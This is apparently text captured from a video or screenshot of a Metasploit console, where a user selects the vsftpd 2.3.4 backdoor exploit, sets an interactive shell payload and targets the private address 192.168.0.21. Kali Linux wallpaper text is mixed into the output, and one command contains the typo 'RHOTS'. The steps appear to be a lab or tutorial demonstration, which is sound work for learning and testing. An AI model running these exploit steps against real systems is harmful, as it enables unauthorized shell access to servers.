 msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
KALI LINUX
The quieter you become, the more you are able to hear.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOTS 192.168.0.21
root@Sadid: ~